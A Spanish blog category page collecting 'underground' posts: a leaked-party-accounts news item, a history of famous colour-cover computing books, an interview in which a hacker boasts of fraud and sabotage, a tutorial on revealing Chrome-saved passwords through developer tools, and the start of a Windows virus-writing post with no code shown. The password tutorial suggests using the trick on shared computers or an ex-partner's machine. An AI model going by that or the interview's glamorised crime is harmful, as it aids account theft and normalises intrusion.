Entradas de la categoría ‘Underground’

¿Ha sido comprometida la contabilidad del PP de los últimos veinte años?

Anon Your Voice

Me hago eco de la primicia aparecida hace minutos en el agregador de noticias Menéame, en la que se difunde que un hacker anónimo ha tenido acceso a los cables contables del Partido Popular español desde 1990 hasta 2011. Toda esta información veraz, dicen, ha sido publicada en Anon Your Voice, la herramienta que permite pegar datos y compartirlos con otras personas de manera cifrada y totalmente anónima, con enlaces de descarga (por años contables) a archivos colgados en la web BayFiles.

Los usuarios de Menéame, así como muchos aquellos que se han enterado de la noticia por otros medios que ya la están replicando, han procedido a descargar los documentos de manera masiva, con el objeto de generar rápidos respaldos y copias de seguridad, temiendo que sean retirados de Internet en breve. Ello hace que la web ande un poco lenta a estas horas.

¿Será esto cierto? ¿Se convertirá esta noticia en un golpe real a la seguridad del PP? ¿Descubriremos nuevos casos de corrupción en un partido político tocado ya en su línea de flotación?

En próximas horas, o días, conoceremos toda la verdad. Cuando todos estos documentos lleguen a manos de los expertos y sean investigados, podremos ver lo que sucede.

Libros de colores, con camisas de colores y dragones de colores

El libro del dragón rojo

Pero esto no es algo moderno, algo que se lleve ahora, algo actual; pues existía ya hace muchos años. Y es que parece ser que a los gurús de la informática siempre les gustó aquello de hacer que las portadas de sus libros fueran asaz llamativas, provocativas y evocadoras de vaya usted a saber qué. En el mundillo del underground informático de los años ochenta, cuando los hackers estaban en pleno auge romántico como subcultura cíber, los libros, manuales y guías más importantes eran todos recordados y nombrados por sus portadas, y casi nunca por sus títulos. Era una especie de código secreto a voces que todos conocían, respetaban y veneraban.

Libros de la editorial O’Reilly Media

En la propia película ‘Hackers: piratas informáticos‘ (película bastante mala, por cierto, en lo que al aspecto técnico y tecnológico se refiere, pero considerada como de culto por aquello de ser una de las pocas que tratan el género) existe una escena mítica en la que los protagonistas intercambian impresiones acerca de varios libros de la época, y en la que se aprecia el culto a las portadas, a los colores y a los seudónimos que existía entonces. En el siguiente vídeo se puede ver el momento.

Algunos (o todos ellos) de aquellos libros allí mencionados son famosos tratados sobre seguridad, programación avanzada o sistemas operativos que existen en la realidad y que, hoy ya bastante desfasados, en su época fueron imprescindibles para los que se movían por los suburbios digitales más oscuros. Vamos a repasarlos y, probablemente, incluiremos alguno más en esta colorida lista que empieza tal que así.



Los libros de la Serie Arcoiris (Rainbow Series) componen una colección de volúmenes sobre estándares y directrices de seguridad informática editados por el gobierno de los Estados Unidos de América entre 1983 y 1993. Originalmente publicados por el Departamento de Defensa, y posteriormente por el Centro Nacional de Seguridad Informática (departamento dependiente de la Agencia de Seguridad Nacional), cada uno trata de un tema de seguridad en concreto, perfectamente desarrollado y estudiado. Los libros fueron, en un principio, de uso interno y secreto del gobierno estadounidense, pero terminaron filtrándose y recorriendo las manos de todos los expertos (y no tanto) en seguridad de la época. Hoy se pueden descargar de Internet.

Todos los tomos tenían una portada de un vivo color distinto, de ahí el nombre de la serie (Arcoiris), y cada uno de ellos era conocido por el color de su portada, no así por su título, al menos los más importantes y famosos. Así pues, el titulado ‘DoD Trusted Computer System Evaluation Criteria‘ (Criterios de evaluación de un sistema informático de confianza), que fue el primero de los volúmenes publicado (1983), era mundialmente conocido como el Libro Naranja (Orange Book), pues así era el color de su portada.

El Libro Naranja establecía los requerimientos y patrones básicos (clasificados por niveles) para evaluar la efectividad de los controles informáticos de seguridad construidos dentro de un sistema. Este manual, pues, se utilizaba para determinar, catalogar y seleccionar sistemas informáticos dedicados al proceso, almacenamiento y recuperación de información sensible y/o clasificada. Hoy en día, aún resulta curioso echarle un vistazo y, seguramente, todavía muy útil.

Libro Naranja

Otros libros de esta colección son el Libro Verde (1985), titulado ‘DoD Password Management Guideline‘ (Directrices para la administración de contraseñas), muy interesante también; el Libro Rojo (1987), ‘Trusted Network Interpretation Environments Guideline‘ (Directrices para entornos de interpretación de redes de confianza); el Libro Marrón (1989), llamado ‘Guide to Understanding Trusted Facility Management‘ (Guía para entender la administración de instalaciones de confianza); o el Libro Azul Claro (1992), ‘Object Reuse in Trusted Systems‘ (Reutilización de objetos en sistemas de confianza). Entre otros muchos.

Siguiendo con los colores, pero dejando aparte la serie anterior, tenemos otro Libro Verde, así conocido el volumen titulado ‘X/Open Portability Guide‘ (Guía de «portabilidad» de X/Open), o XPG, que define un estándar internacional de entorno Unix que es un subconjunto de POSIX/SVID, una familia de llamadas al sistema operativo.



Otro libro colorido, que también se menciona en la película, es el conocido (y reconocido) como Libro camisa rosa, cuyo título original es ‘Peter Norton Programmer’s Guide to the IBM PC‘ (La guía del programador para el IBM PC de Peter Norton), y que se le llama así por la espléndida y pigmentada camisa de color rosa que lleva el señor Norton en la portada.

Libro de la camisa rosa

Peter Norton en un informático americano conocido por las famosas Norton Utilities de los años ochenta (y por salir en la mayoría de las portadas de sus libros y paquetes de software). En 1985 escribe este libro que es una completa guía de programación de bajo nivel para la plataforma PC. Aunque en la segunda edición del libro, Peter Norton usaba una camisa blanca, en la tercera (y ediciones posteriores) regresó a la camisa de color rosa. Peter Norton, cruzado de brazos, es una marca registrada en EE.UU.

El Libro camisa rosa aún se puede encontrar vía Internet, incluso en castellano (yo mismo tengo una edición traducida de 1985 y distribuida en España por la editorial Anaya Multimedia). En aquellos tiempos mozos del PC se consideraba la guía de referencia definitiva para los programadores expertos de los ordenadores personales de IBM (PC, XT, AT, IBM Portable y PCjr). Incluía información detallada muy especializada de, por ejemplo, el procedimiento de acceso a disco, la generación de sonido, interrupciones del DOS, programación de controladores de dispositivos (drivers), acceso a la BIOS, trucos para la creación de rutinas en ensamblador, Pascal, BASIC y C, etcétera. Toda una gran joya de manual, sin duda.





Otro de los libros clave de aquella época, y que también destacaba por su portada, es el conocido como Libro del dragón. El título original era ‘Principles of Compiler Design‘ (Principios de diseño del compilador) y era todo un clásico, escrito por Alfred Aho y Jeffrey D. Ullman (1977), sobre desarrollo de compiladores para los distintos lenguajes de programación. En su portada aperece un dragón verde (que en posteriores tratados sería rojo, primero, y púrpura, después) con una inscripción en su cuerpo que reza «complexity of compiler construction» (dificultad en la construcción de compiladores). Luchando con él, se puede ver un caballero medieval portando una lanza en la que pone «LALR parser generator» (generador de parser LALR). La contraportada de este libro nos ofrece un contrapunto humorístico: el dragón es reemplazado por molinos de viento y, el caballero, por Don Quijote.

Libro del dragón

Libros con colores, con muchos colores, y con hombres de camisas de colores, y con dragones de colores. El color ha sido importantísimo en la historia de los libros frikis para frikis. Está claro, el mundo ha cambiado, pero las personas no.

Histórica entrevista al pirata informático George Gold hace veinte años

'Guía del pirata informático'

El volumen es un cúmulo de buenas intenciones que intenta vender el mundo del lado oscuro de la piratería informática desde un punto de vista muy, pero que muy, políticamente correcto. Por otro lado algo lógico, pues supongo que el autor no quiso meterse en jardines de los que luego le iba a resultar muy complicado salir bien.

Pero lo que más me gustó de él fue que uno de los capítulos es una entrevista íntegra al señor George Gold, apodado Magister, a la sazón uno de los mejores y más reputados y reconocidos hacker del planeta. Actualmente retirado, Gold consiguió muchos botines en su carrera, pero el más recordado fue un famoso desfalco de cien millones de dólares a una entidad bancaria, fechoría que llevó a cabo en 25 minutos y en la que no dejó huella, por lo que no se le pudo juzgar por ello.

Paso a transcribir la entrevista de manera completa. Resulta curioso leer sus respuestas que son una mezcla de orgullo, petulancia y altanería, pero con ese puntito de cuatrero romántico que terminas por decir «joder, si tiene toda la puta razón; qué se jodan». Vamos a ello.

Sería difícil de explicar a los lectores la importancia que puede tener para cualquier periodista conseguir una entrevista con un personaje del renombre de este famoso pirata informático. Desde hace aproximadamente seis años ha arrasado con la industria del software, creando serios problemas a las más prestigiosas empresas del sector. Se han escrito ríos de tinta sobre él, sin embargo, nunca se mostró tan abierto y sincero en sus declaraciones como en esta ocasión.

Se trata de George Gold. Su aspecto físico dista mucho de el de los piratas legendarios, de parche en el ojo, pestilentes vestimentas y gancho en mano. Éste viste moda italiana y en su muñeca encontraremos un Rolex, que nada tiene que ver con el garfio de metal oxidado.

Muchas gracias por concedernos estos minutos, Sr. Gold. Puesto que conocemos el valor de su tiempo, intentaremos no entretenernos con preámbulos y pasar directamente a la entrevista.

Cuando guste.

Sr. Gold, un hombre de su categoría profesional, ¿no se siente molesto cuando se le atribuye el término «pirata»?

No, en absoluto. Sólo hay que conocer un poco las connotaciones de este término para sentirse profundamente halagado. Los románticos, que eran gentes refinadas e instruidas, supieron dignificar convenientemente la piratería porque tras ella respiraba el ingenio y la genialidad de la que carecía el resto de la sociedad. Los hombres legales de nuestro siglo pasado sólo eran mediocres, cuya única posibilidad de supervivencia consistía en acogerse a las leyes que les protegían de la habilidad de estas «minorías», lógicamente marginadas.

Nunca me ha importada saberme un ser minoritario, me proporciona un cierto placer. De hecho, es uno de los premios de mi trabajo.

La moralidad pública es dudosa y tiene inconfesables motivos para existir. Podría ponerle ejemplos que levantarían ampollas, pero en este momento no está en mi ánimo crear expectaciones respecto a temas similares.

¿Podría decirnos cómo empezó usted en el pirateo profesional del software?

Bueno, fue una trayectoria simple y extremadamente común. Los prohibitivos precios del software legal creaban acuciantes necesidades entre los estudiantes y aunque, generalmente, conseguir copias era fácil, algunos programas especialmente protegidos se resistían. Ahí entraba yo. Fue una época interesante y divertida. Nunca he recibido tanto agradecimiento por mis trabajos —por importantes que fueran— como por aquellas chapuzas menores destinadas a mis compañeros de facultad.

Me llamaban «Magister», pero tras aquel tono festivo y divertido en el que se decía, existía una indudable admiración. No puedo negar que me encantaba.

Se llegó a crear una interesante competencia entre los más hábiles y un cierto recelo hacia los iniciados.

En el fondo, como ves, todo resulta bastante romántico.

Usted, ¿calificaría así el desfalco de cien millones de dólares que realizó en una prestigiosa entidad bancaria?

¿Por qué no? De todos modos, los calificativos nunca me quitaron el sueño. En este caso ni la policía ni la entidad bancaria en cuestión supieron defender sus intereses; la verdad es que ambas languidecen por una anémica capacidad de respuesta. No me siento responsable de ello y, evidentemente, tampoco pienso reivindicar mis derechos a ser detenido. Los clientes del banco y otras posibles partes interesadas son los que deben exigir entre los responsables de tan hiperbólica incompetencia en sus sistemas de seguridad.

No obstante, la próxima ocasión proporcionaré más pistas, con el fin de ofrecer algún arma defensiva; soy una persona considerada. Nunca me han gustado los éxitos aplastantes, prefiero encontrarme con un adversario difícil: los frutos resultan más gratificantes.

¿Considera que los cien millones han sido poco gratificantes en su vida, Sr. Gold?

No, no, de ningún modo; han resultado muy útiles. No obstante, si al dinero añades emoción en el trabajo, obtienes la combinación perfecta. Un desfalco es una operación apasionante, pero desanima un poco conseguirlo de un modo tan sencillo. Sólo necesité veinticinco minutos.

¿Cree usted que su éxito en esta asombrosa operación, y el hecho de que en su momento no se encontraran pruebas al respecto, puede mover a otros expertos a actuar en esta misma línea?

Quizá, no sé. Creo que mucha gente puede disponer de veinticinco minutos para intentar gestionar alguna operación de interés a través de su ordenador.

Sr. Gold, ¿es usted consciente de que sus declaraciones resultas provocativas y escandalosas? ¿No teme despertar la ira contenida de las autoridades competentes?

¿De qué autoridades me habla? No, no, no temo nada de eso. Vivo alejado del mundanal ruido, en una pequeña casa de la ribera francesa. No obstante, aún allí llegan todavía los ecos de algunas declaraciones y noticias mucho más escandalosas que éstas. ¿No cree?

Bueno, en este caso no soy yo quien debe opinar. Me limito a hacerle algunas preguntas, Sr. Gold. No sé si querrá responder a la próxima. ¿Podría comentarme algún otro hecho ilícito que usted considere importante?

Nunca me ha gustado calificar mis trabajos de ilícitos. Absolutamente todos mis trabajos son lícitos, puesto que resultan eficaces y sólidos. Nunca trabajo de otro modo. Si se refiere usted a algún asunto ilegal, le podría comentar varios que no sé si resultarán interesantes.

Hubo uno que me divirtió especialmente. Conseguí entrar en un sistema de seguridad de una importante empresa alemana alterando todos los ficheros de seguridad de sus clientes. Aquel desajuste sumió en estado patológico-depresivo a algunos de los responsables informáticos cuyo futuro en la empresa estaba en juego. Se ofrecieron a pagar personalmente parte del rescate que les exigía a cambio de conocer el sistema que había utilizado para burlar su protección. Hasta entonces habían tenido una fe ilimitada en sus trabajos, y ahora todo se les venía abajo.

Estuve tentado de hacerlo, pero mi sentido común me frenó a tiempo. De aquella operación obtuve una importante suma y una indudable satisfacción intelectual. En este caso, los informáticos a los que me enfrentaba eran auténticos profesionales, aunque cometieron algunos descuidos técnicos imperdonables.

Tuve otra experiencia similar en EE. UU. En esta ocasión era una empresa naviera. Tras desproteger el programa que centralizaba toda la información sobre las idas y venidas de los barcos, borré algunos datos y los sustituí por otros que no despertaban la menor sospecha; de este modo se creó una lamentable confusión. Aquello provocó más de una importación o exportación desaforada. Me divertí pensando en el cargamento de madera que llegaría a una empresa genovesa cuyo pedido real consistía en unas cuantas toneladas de carne congelada.

De hecho, todo ello no se habría producido si la ineptitud del departamento de informática no hubiera llegado tan lejos. Ni siquiera apreciaron la señal del programa que les advertía del secuestro de la información. Finalmente, todo llegó a bueno puerto —y nunca mejor dicho—. Se enderezaron los entuertos y yo cobré mi trabajo. Eso es todo.

Podría contarle muchas más batallitas de este estilo. Los límites de la informática dependen exclusivamente de la dosis de imaginación y pasión que pongas en tu trabajo.

Habla usted de pasión. ¿Se puede hablar de sentimientos tan fuertes?

Claro, es capaz de despertar a la vez interés, divertimento, cierta dosis de amor por lo creado y adicción al método de trabajo.

Desde hace tiempo se hizo usted con una leyenda negra. Se hablaba de una importante adicción al alcohol y a las drogas. Se comentaba que sus mejores ideas eran fruto de estados de enajenación debido a este hecho. ¿Recuerda usted haber leído estos comentarios en la prensa?

No, nunca se publicó nada similar en la prensa, pero circularon bulos de este tipo durante un buen periodo de tiempo. Es lógico, después del desfalco que antes comentábamos. Un desfalco es muy impopular, lo cual he creído siempre debido a un oculto deseo de cada cual de ser el protagonista del mismo. Aunque, quizá sean sólo elucubraciones mías y todo se deba a un sorprendente sentido de la moral y el civismo.

En cualquier caso, lo de la droga y la adicción fue una respuesta airada a este hecho. Sin embargo, no me parece vergonzoso ningún sistema de motivación mental que produzca frutos realmente interesantes.

Sería incalculable establecer listas de grandes genios del arte y la ciencia que recurrieron a algún tipo de excitante. La sociedad les admira y encomia siempre tras su muerte. Es la eterna hipocresía social. No hay que hablar de Van Gogh ni de otros personajes de más allá de sus ibéricas fronteras; ahí tienen ustedes la polémica obra de Gaudí irguiendo la enajenación mental de un autor hacia el cielo.

¿Considera usted que su ingenio informático es comparable al de creadores tan geniales como los que ha citado?

Yo no puedo contestar a esa pregunta. El valor de los monstruitos que crea cada doctor Frankenstein pasa siempre a subasta pública. Normalmente, como le decía antes, los autores de la criatura no descubren nunca el éxito de su obra puesto que han fallecido cuando se les reconoce. Esto ha provocado profundas amarguras y angustias, aunque no es mi caso. Tengo suficiente con vivir de mi trabajo y tener pleno convencimiento de la calidad del mismo. Procuro no dejarme atrapar por la vanidad, aunque considero que es uno de los sentimientos más dignos del ser humano.

Sr. Gold, cambiemos de tema. Háblenos de sus aficiones. ¿Es usted una persona de gustos extravagantes y extraños en relación a sus lecturas, por ejemplo?

No, en absoluto. Sin embargo, mi atención se concentra especialmente en un tipo de literatura: la de ficción. He leído todas las obras de calidad que han salido al mercado y a menudo he reincidido en algunas de ellas. La práctica de la relectura es muy interesante. El libro nunca vuelve a ser el mismo tras un primer acercamiento; se descubren nuevos niveles de lectura y resulta divertido.

Suelo leer también novela; algunas me han producido un gran placer. Ahora me viene a la memoria la popular ‘Conjura de los necios’, de John Kennedy Toole. Como ve, no tengo gustos extravagantes. Con ella casi caí en la práctica de la relectura. Es deliciosa, y viene a cuento además por lo que veníamos comentando respecto al no reconocimiento de la obra en vida del autor. Siempre que la editorial le devolvía su manuscrito moría un poco. De hecho, su suicidio manifiesta la profunda amargura que yacía tras la clarividente denuncia de la necedad social. Sin embargo, sus personajes consiguen hacernos reír a menudo. Es una novela vibrante, excelente.

Mi afición por la literatura española es más bien leve; sin embargo, leí a sus clásicos en mi juventud y me deleité incluso con sus poetas, cosa bastante inusual en mí, ya que me siento poco proclive a la poesía.

¿Y su vida familiar?

Bien, gracias.

Perdone, Sr. Gold. Si le molesta no le haré más preguntas al respecto.

No, no me molesta. Mi vida es plácida y sencilla. Vivo austeramente en mi casa con mis perros y mi amable asistenta, una encantadora anciana cuya destreza en los quehaceres domésticos es encomiable. Estoy bien así; nunca sentí deseos procreativos y la vida en pareja me parece algo incómoda, así que no puedo ofrecerles nada interesante en este campo.

¿Su vida retirada le es fundamental para pensar o podría trabajar igualmente en el bullicio de la ciudad?

He trabajado mucho tiempo bajo la presión de estresantes horarios y sometido a aleatorios criterios ajenos, en medio del delirante ritmo de despachos rebosantes de funcionarios disfrazados de programadores, chocando unos contra otros como moléculas de un gas. No me gustó, pero resultó interesante conocer todo eso para apreciar las posibilidades que brindan la soledad y el retiro.

Algunos informáticos consideran fundamental situar su domicilio habitual en el centro neurálgico de la información. Informáticos legales, legalistas y piratas coinciden en ello. Es un error. Le aseguro que nunca estuve tan al día como ahora. Obtengo la información que deseo y dispongo del tiempo y el espacio adecuados para meditarla. Evidentemente, es sólo una opción. No intento convencer a nadie. Sería horrible descubrir un día que mi solitaria morada se fuera rodeando de otras casitas construidas para informáticos a quienes yo mismo hubiere convencido de abandonar la urbe.

No, no, la ciudad cuenta con otras ventajas de las que se carecen en estos retirados parajes, por eso por aquí hay tan poca gente. De hecho, a lo largo de este tiempo, sólo he tenido un vecino. A unos 5 kilómetros de casa vivía un escritor; nunca logró vivir de sus libros. Gozaba de una buena posición económica y no necesitaba encadenar su tiempo a ningún agobiante trabajo sin interés. Escribía algún artículo para diversos periódicos franceses y tocaba el violín frenéticamente cuando no lograba escribir más de dos líneas de sus inéditas obras. Le aseguro que la actividad intelectual de aquel señor triplicaba a la de cualquier profesor universitario de la gran ciudad y quintuplicaba la de cualquier mente pensante del mundo informático urbano. Sus pensamientos no sólo eran copiosos, también eran profundos.

La capacidad de ahondar profundamente en las ideas que desarrollo con mi máquina tienen mucho que ver con mi manera de valorar mi propio trabajo y mi propio tiempo.

Volviendo a su prestigiosa actividad como programador-pirata, ¿es cierto el rumor que corre respecto a sus actividades en la URSS? Me refiero a la acusación de espionaje que lanzó sobre usted la policía secreta soviética. Se dijo que usted pirateaba información de vital importancia a nivel de estrategia militar y la pasaba a EE. UU.

Bueno, ciertamente realicé algún trabajo esporádico para la CIA. Necesitaban buenos profesionales, y sus demandas están siempre convenientemente retribuidas; no veo por qué debía negarme. Nunca he sentido ninguna debilidad política, ni tampoco me interesa especialmente la política internacional, pero reconozco que, a ciertos niveles, los recursos técnicos son envidiables, y cualquier profesional estaría encantado de tener acceso a ellos.

Entonces, ¿usted reconoce haber trabajado para el servicio de espionaje americano?

Por supuesto; como le he dicho antes, resultó muy interesante. Conseguí realizar un trabajo de incuestionable calidad.

La Unión Soviética cuenta con eficacísimos sistemas de seguridad, así como con unos técnicos de alto nivel profesional. Fue muy satisfactorio saltarme todo su montaje, aunque no por ningún tipo de móvil político sino exclusivamente técnico. No me habría importado realizar el mismo trabajo para los soviéticos si me lo hubieran pedido.

Sr. Gold, ¿podría decirnos cómo un hombre joven como usted ha alcanzado ya tan vasta y sólida formación?

Bueno, ciertamente soy un informático joven, aunque también la materia que nos ocupa lo es relativamente. A éste, como a cualquier otro objeto de estudio, sólo se llega verdaderamente si el estudioso en cuestión se convierte en un adicto del mismo. Es fundamental divertirse trabajando y, por supuesto, contar con material de primera mano: todos los buenos libros publicados, todos los buenos programas y sus respectivos manuales, así como las revistas de actualidad, deben estar a mano.

En mi caso fue fácil durante el comienzo. Mis primeros años de estudiante estaban marcados, como los de cualquiera, por una cierta penuria económica; de modo que el pirateo fue mi habitual remedio de conseguir cuanto necesitaba. Siempre me he jactado de tener una de las más amplias bibliotecas de informática conocidas, así como de una fantástica sala de recursos. Así llamo yo al salón donde tengo archivados lo programas y manuales conseguidos a lo largo de toda mi carrera. Cada uno de ellos forma parte de algún botín cuya historia siempre suele tener anécdotas curiosas, aunque no las contaré.

El orgullo de lo indebidamente poseído puede atraparnos hasta convertirnos en personajes que repiten sus batallitas cual seniles ancianos. Sin embargo, no puedo evitar decirle que se requiere un virtuoso sentido el hurto para conseguir tanto material desde tan tierna edad. Siendo casi un crío ideé un sistema para que unos grandes almacenes donde «compraba» habitualmente mi material, desviaran sus facturas hacia lugares menos inhóspitos que mi cuenta bancaria. Aquello me proporcionó años de feliz complacencia.

Sr. Gold, ¿es cierto que se ha creado en su país un centro de jóvenes piratas donde se reúnen un importante número informático-adictos para estudiar sólo sus programas? Un prestigioso periódico del lugar publicó que en las paredes de este local colgaban fotografías suyas, tamaño póster, y que se había convertido en una especie de club de fans donde mitómanos incontinentes se debatían en acalorados debates sobre su persona.

Bueno, no creo que se trate exactamente de un club de fans; simplemente es un club de jóvenes informáticos que ha decidido poner mi nombre a su centro de reunión. No tengo el gusto de conocer a todos sus miembros, aunque espero encontrar el momento de visitarles en días próximos. Sin embargo, conozco a los principales socios fundadores y no resulta difícil advertir en ellos un ingenio e inteligencia extremadamente despiertos. Les auguro interesantes botines y no puedo menos que brindar mi apoyo a sus brillantes empresas en el futuro. Me encantaría apoyar a las grandes promesas de la informática-pirata. Verles progresar proporciona una gratificante sensación de continuidad en el tiempo; quizá sea algo paternalista por mi parte.

Sr. Gold, ha sido un auténtico placer haberle hecho esta entrevista. Desgraciadamente no tenemos más espacio para ello, aunque sólo por el momento. Espero que no se haya sentido incómodo en ningún caso y que tenga a bien repetir este encuentro en alguna otra ocasión. Gracias de nuevo.

Gracias a ustedes.

Reventando contraseñas guardadas con Google Chrome

Contraseñas con Chrome

Afortunadamente, cada vez menos sitios web incluyen la verificación de marras en sus formularios de inicio de sesión, sin embargo, desafortunadamente, no hace falta que lo hagan, porque son los navegadores, de manera predeterminada, los que se encargan de preguntarnos a ver si deseamos almacenar los datos para que, en futuros accesos, no tengamos que volverlos a escribir. Es el caso del famoso autocompletado para nombres de usuario y contraseña en Internet Explorer o del guardado automático de contraseñas en Google Chrome.

Y en este último nos vamos a centrar; primero porque trae ese almacenado automático activado de serie en forma de pregunta cada vez que hacemos login en un formulario de acceso y, segundo, porque dispone de una característica denominada «Inspeccionar elemento» que es una herramienta para desarrolladores que permite depurar el código de una página web en tiempo de ejecución.

La ventana Herramientas para desarrolladores que despliega Chrome en la zona inferior al utilizar dicha opción es un potente utensilio que permite trabajar con un tipo específico de información sobre una página o una aplicación, incluidos elementos DOM, recursos y secuencias de comandos. Admite auditorías en tiempo real, análisis de código JavaScript, detección de solicitudes HTTP, tiempos de gestión y hasta tiene una consola JavaScript para interactuar con la página de forma automática.

Lo que a nosotros nos interesa es únicamente el panel de elementos, que es el que nos deja ver la página web como la ve el navegador, es decir, el lenguaje HTML y los estilos CSS sin formato, así como el Modelo de Objetos de Documentos (DOM), manipulándolo todo on the fly (sobre la marcha, vaya).





Haremos una prueba muy sencillita para ver cómo se puede acceder a una contraseña almacenada de forma fácil y hasta divertida. Voy a entrar en mi cuenta de Facebook con Google Chrome.

Paso 1



Una vez he hecho login, Chrome me pregunta (en una barra superior) a ver si quiero que guarde la contraseña en una cookie para que no tenga que andar escribiéndola posteriormente. Le digo que sí, que la almacene, que soy un vago y no quiero volvérsela a meter.

Paso 2

Ahora cierro la sesión, me salgo y cierro también Chrome. Vuelvo a abrir una nueva instancia y accedo a la URL de Facebook. ¡Magia! Chrome ha reconocido el sitio y me ha colocado automáticamente nombre de usuario, en este caso la dirección de e-mail, y contraseña en sus respectivas cajas de texto, coloreándolas en amarillo para que yo sepa que son datos guardados por él.

Paso 3



Lo único que tendría que hacer en este momento es darle al botón Entrar y listo. Pero no lo voy a hacer, porque ahora es cuando viene lo mejor: el password crack. Me coloco sobre la caja de contraseña y hago clic con el botón derecho, seleccionando Inspeccionar elemento. En la zona inferior del navegador se despliegan los paneles de herramientas para desarrolladores. Automáticamente me habrá colocado en el panel Elements (el primero) y estaré viendo el código HTML de la página de inicio de Facebook.

Paso 4

Además, la línea automáticamente seleccionada (con sombra gris) es el HTML correspondiente al elemento en el que yo había hecho clic derecho, es decir, la caja de texto para la contraseña.

Paso 5

Como podemos observar, es, lógicamente, una etiqueta <input> del tipo password, esto es, un cuadro de introducción de caracteres en el que, al escribir, aparecen asteriscos o puntos, ocultando lo tecleado. Pues bien, si ahora hago clic derecho justo encima de password y selecciono la opción Edit attribute del menú contextual correspondiente, la herramienta me permite cambiar al valor del atributo type.

Paso 6

Sólo tengo que borrar password y escribir text, es decir, un valor de atributo que convierte la caja de texto en una caja normal y corriente, sin características de contraseña ni nada por el estilo. ¡Magia otra vez! Ahora estaré viendo en el cuadro de la contraseña mi fabulosa clave de acceso en todo su esplendor. ¿Cómo se te queda el cuerpo?

Paso 7

Evidentemente nadie quiere reventar su propia cuenta de Facebook, pero es cuestión de acceder a un cibercafé, a cualquier otro lugar donde haya ordenadores compartidos o al equipo de tu ex novia para conseguir robar, en cuestión de minutos, los datos de los facebookes, twitteres, googlepluses, yahooes y demás sitios con contraseña.

Mi recomendación es la de siempre: desactivad todos los autocompletados de datos importantes de vuestros navegadores. No cuesta nada escribir una dirección de correo, un nombre de usuario o una contraseña cada vez que se acceda. Y, por supuesto, los «no cerrar sesión» esos que veréis en el 99% de los formularios de acceso tampoco los activéis. Si vamos con prisa y cerramos la ventana del navegador sin haber matado la sesión, cualquiera que venga detrás tendrá las puertas abiertas a un mundo de fantasía sin igual.

Precaución, precaución y precaución. En Internet siempre precaución. Y una última notita aclaratoria, la contraseña de la última imagen de esta entrada no es, evidentemente, mi clave de acceso a Facebook, así que dejad ya de intentar entrar en mi cuenta cual malandrines.

Programando fácilmente un virus para Windows

Windows virii

Desgraciadamente (o afortunadamente) las herramientas para elaborar cualquier pieza de software están hoy día al alcance de cualquiera. Los antiguos y complejos desarrollos en ensamblador han dado paso a lenguajes modernos de alto nivel, fáciles de aprender y rápidos de implementar.

Los archivos de proceso por lotes de MS-DOS (ficheros de extensión .BAT) fueron aquellos grandes olvidados en la programación de virus. No obstante, los expertos en su diseño vieron en ellos una alternativa veloz y potente para desarrollar malware, y algún bicho codificado de aquella forma llegó a ver la luz, eso sí, sin gran incidencia.

Posteriormete, y gracias al procesamiento por lotes integrado en Windows a través de su herramienta de administración Windows Scripting Host (rebautizada en su segunda versión como Windows Script Host), los desarrollos víricos se multiplicaron exponencialmente, pues la potencia de desarrollo, unida a la suave curva de aprendizaje, permitía generar virus mortíferos en horas o, incluso (dependiendo de la pericia del programador) en minutos.

Windows Script Host (WSH) es una utilidad administrativa que se provee con todas las versiones del sistema operativo del tío Bill desde Windows 98. En principio, su utilidad se basa en la generación de archivos de lotes, sin embargo, la potencia de estos ficheros con respecto a los antiguos ficheros batch es muy superior. La fortaleza reside en dos conceptos primordiales: los lenguajes de programación que implementa y los objetos del sistema que es capaz de manejar.

WSH permite utilizar en la actualidad un amplio abanico de motores de script en su desarrollo, a saber: VBScript, JScript, PerlScript, ooRexx Script, Python Script, Tcl Script, Active PHP Script, Ruby Script, Object Rexx engine y Delphi scripting engine. Cualquier programador con conocimientos básicos de prácticamente cualquier lenguaje puede desarrollar un script para WSH. Asimismo, estos archivos de guión son capaces de acceder a características varias de un sistema operativo tales como, por ejemplo, variables de entorno, recursos de red compartidos, impresoras, el registro, el árbol de directorios, software instalado, Internet, archivos, etcétera. Una herramienta potente y un arma de doble filo.

